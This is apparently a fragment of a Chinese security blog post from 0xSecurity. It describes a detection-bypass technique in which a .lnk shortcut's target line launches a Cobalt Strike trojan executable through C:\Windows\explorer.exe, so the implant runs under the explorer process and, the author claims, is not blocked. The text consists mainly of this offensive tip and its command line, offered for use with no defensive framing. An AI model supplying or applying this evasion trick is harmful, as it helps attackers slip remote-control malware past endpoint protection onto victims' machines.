

bypass手段: lnk—explorer—cs马上线

1 | C:\Windows\explorer.exe "C:/Users/测试/84b24a.exe" //lnk目标位置 |

这样我们的cs木马上线是通过 explorer.exe 进程下调起的,不会被拦截

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 0xSecurity!